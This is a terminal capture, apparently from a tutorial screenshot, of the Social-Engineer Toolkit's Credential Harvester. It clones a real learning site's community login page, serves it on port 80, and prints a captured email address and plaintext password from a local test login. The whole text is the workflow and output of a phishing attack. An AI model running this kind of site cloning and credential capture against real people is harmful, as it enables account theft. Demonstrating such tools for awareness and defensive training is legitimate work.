 root@kali: ~
File Actions Edit View Help
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.edureka.co/community/
[*] Cloning the website: https://www.edureka.co/community/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless
, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [15/Mar/2021 08:09:24] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: data[User][email]=abdww@gmail.com
POSSIBLE USERNAME FIELD FOUND: data[User][password]=aswcc1234
POSSIBLE PASSWORD FIELD FOUND: data[User][password]=aswcc1234
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [15/Mar/2021 08:10:16] "POST /users/signin HTTP/1.1" 302 -